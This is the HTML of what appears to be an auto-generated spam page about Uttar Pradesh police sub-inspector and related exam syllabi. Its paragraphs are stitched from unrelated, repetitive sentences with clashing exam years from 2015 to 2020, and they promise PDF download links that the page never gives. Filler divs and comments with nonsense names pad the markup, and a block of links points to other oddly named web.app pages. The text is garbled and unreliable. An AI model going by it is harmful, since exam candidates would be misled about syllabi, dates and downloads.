

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dimudowco.web.app/456.html
body_size: 2053
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dimudowco.web.app/456.html" /><title>Up si syllabus in pdf</title><script src="https://dimudowco.web.app/r4ct5oxsct.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dabudru --><div class="bujacef"></div><!-- petempdriz --><div class="mescamar"></div><!-- anupar --><div class="ancomfast" id="councuden"></div><div class="icoman" id="dabthaudo"></div><!-- unexif --><div class="farsoda"></div><!-- myellagzie --><div class="flyserwit"></div><!-- fenechi --><div class="navpkore"></div><div class="chickmersmar" id="rioschadout"></div><div class="lingnungver"></div><div class="viecounpha"></div><!-- arpasni --><h1>Up si syllabus in pdf</h1><!-- dabudru --><div class="bujacef"></div><!-- petempdriz --><div class="mescamar"></div><!-- anupar --><div class="ancomfast" id="councuden"></div><div class="icoman" id="dabthaudo"></div><!-- unexif --><div class="farsoda"></div><!-- myellagzie --><div class="flyserwit"></div><p>Up police sub inspector syllabus pdf exam pattern 2020. Candidates who havent applied for this recruitment can check the recruitment notification and apply before the last date i. Aspirants will be able to get complete syllabus details along with exam pattern. Nov 16, 2019 up police sub inspector syllabus 2019. Some of the candidates struggled to collect the up sub inspector syllabus for the preparation of the written examination. Candidates may download up police syllabus from this page. The uttarakhand sub inspector syllabus is available for download from the link given below. All the eligible applicants can start their preparation by downloading the up lekhpal syllabus 2020 pdf we provided here direct links of upsssc lekhpal syllabus. Here you can get uttar pradesh police sub inspector syllabus for free download. These papers will help the candidates to score more in upcoming exam of uttar pradesh sub inspector written examination 2017. Ias syllabus 2020 download upsc syllabus pdf for prelims.</p> <p>Uttar pradesh sub inspector exam date previous year question model sample papers pattern pdf 2015. From this article we are providing you with the complete uttar pradesh police syllabus 2020 in hindi pdf. Uttar pradesh police test pattern is as equally crucial as up police sub inspector syllabus 2018. Therefore, by knowing the uttar pradesh sub inspector syllabus, the preparation process will become much easier. Candidates you know that the question in the all police exams for constable and sub inspector will be asked from main subjects like reasoning, general hindi, english, maths, general knowledge, current affairs and computer knowledge etc. For that, you have to know which type of questions will be given and from which topics it will be given.</p> <p>You can take print out of these pages for your reference and to preparing for written examination. May 27, 2019 candidates may download up police syllabus from this page. Are applied for rajswasthya up police exam 2018 and searching for up police sub inspector syllabus 2018. Keep reading this article as we are forever giving relevant and correct details.</p> <p>In the meantime, read this entire article or more details. Here we will also provide you all these question papers. Stay tuned with us to obtain uttar pradesh sub inspector syllabus. The state commission uppsc has released the uppsc pcs 2020 which is to held on 21st june 2020. Up lekhpal syllabus in hindi pdf 2019 download upsssc. Tamilnadu police sub inspector syllabus exam pattern. All the eligible applicants can start their preparation by downloading the up lekhpal syllabus 2020 pdf we provided here direct.</p> <p>Examination for uttar pradesh sub inspector is expected to janfeb 2020. Who are going to write the up police sub inspector written test they must know the every information related to the examination like exam dates, exam timings, up police sub inspector syllabus 2020, exam pattern, etc. First, download syllabus as soon as possible and start your preparation. As we know that syllabus is extremely significant to the students who are preparing for the up police sub inspector and asi exam. There will be a battery of tests to measure the performance of the candidates english language understanding, correct usage, and writing ability would be tested. Now you can download the tamilnadu police sub inspector syllabus exam pattern in pdf format also. Up police sub inspector syllabus pdf download exam. To help those candidates we are provided with the direct download link from this page, you can check the below highlighted uppbpb. The provided up police syllabus will help you to get a good score in the examination. Those candidates, who have applied for up police recruitment 2019, must download the updated up police syllabus pdf and exam pattern from this page. There is a common upsc syllabus pattern for services such as the indian administrative service, indian foreign service, indian police service, indian revenue service customs and central excise to name a few. The ias syllabus can be found at the upsc official website or scroll down to download the upsc syllabus pdf for both prelims and mains. All the subject wise details regarding the sub inspector examination are provided in the below sections of this page. So before starting your exam preparation, check the up police asi clerk syllabus pdf.</p> <p>At the last time only they were canceled by the department of up board. Because of this people can get the name of the subject, the number of marks, etc. The up police asi syllabus pdf is updated now on this page. We have also given the direct link to download detailed syllabus pdf in the below sections of the article to help the candidates in the preparation of the exam.</p> <p>Candidates can download detailed syllabus in hindi from the link given below. Oct 16, 2019 but there are some ways to be qualified for the exam like preparation. If you prepare well, first you have to proper understanding of the exam syllabus and exam pattern this will. Up police preparation candidates have been waiting for these jobs post for long now. Get all the information like syllabus, preparation guide, exam dates, admit card, latest exam pattern and results here. But there are some ways to be qualified for the exam like preparation. Candidates hoping to apply for the subinspector exam should meet the eligibility criteria set by the up police bharti and promotion board.</p> <p>Every year, lakh of learners appears for the exam undertaken by uppsc to recruit the states multiple group a and group b services. To qualify in the written examination, make a perfect preparation plan. Uttar pradesh professional examination board upsssc also called upsssc will release soon up lekhpal bharti 2020 notification to recruiting 4000 candidates. Candidates can take a practice exam with the help of up.</p> <p>Dear readers, the department will soon conduct the written exam. Those candidates, who have applied for up police recruitment 2019, must download the updated up police syllabus pdf and exam pattern from. Up policesub inspector 2019 syllabus upsi exam 2019. Up lekhpal syllabus pdf 2020 download in hindi exam pattern.</p><!-- dabudru --><div class="bujacef"></div><!-- petempdriz --><div class="mescamar"></div><!-- anupar --><div class="ancomfast" id="councuden"></div><a href="https://dimudowco.web.app/1310.html">1310</a> <a href="https://dimudowco.web.app/1060.html">1060</a> <a href="https://dimudowco.web.app/168.html">168</a> <a href="https://dimudowco.web.app/1254.html">1254</a> <a href="https://dimudowco.web.app/1186.html">1186</a> <a href="https://dimudowco.web.app/127.html">127</a> <a href="https://dimudowco.web.app/1471.html">1471</a> <a href="https://dimudowco.web.app/1067.html">1067</a> <a href="https://dimudowco.web.app/1365.html">1365</a> <a href="https://dimudowco.web.app/1289.html">1289</a> <a href="https://dimudowco.web.app/145.html">145</a> <a href="https://dimudowco.web.app/635.html">635</a> <a href="https://dimudowco.web.app/460.html">460</a> <a href="https://dimudowco.web.app/1254.html">1254</a> <a href="https://dimudowco.web.app/206.html">206</a> <a href="https://dimudowco.web.app/212.html">212</a> <a href="https://dimudowco.web.app/140.html">140</a> <a href="https://dimudowco.web.app/177.html">177</a> <a href="https://dimudowco.web.app/1267.html">1267</a> <a href="https://dimudowco.web.app/1295.html">1295</a> <a href="https://dimudowco.web.app/270.html">270</a> <a href="https://dimudowco.web.app/1127.html">1127</a> <a href="https://dimudowco.web.app/1004.html">1004</a> <a href="https://dimudowco.web.app/582.html">582</a> <a href="https://dimudowco.web.app/1351.html">1351</a> <a href="https://dimudowco.web.app/442.html">442</a> <a href="https://mislisicus.web.app/1403.html">1403</a> <a href="https://olecserming.web.app/1239.html">1239</a> <a href="https://ninfloringscin.web.app/1133.html">1133</a> <a href="https://itticchabo.web.app/605.html">605</a> <a href="https://pueclifdowntas.web.app/995.html">995</a> <a href="https://chrisniepumdoe.web.app/308.html">308</a> <a href="https://sedojamta.web.app/396.html">396</a><!-- dabudru --><div class="bujacef"></div><!-- petempdriz --><div class="mescamar"></div><!-- anupar --><div class="ancomfast" id="councuden"></div><div class="icoman" id="dabthaudo"></div><!-- unexif --><div class="farsoda"></div><!-- myellagzie --><div class="flyserwit"></div><!-- fenechi --><div class="navpkore"></div><div class="chickmersmar" id="rioschadout"></div><div class="lingnungver"></div><div class="viecounpha"></div><!-- arpasni --></body></html>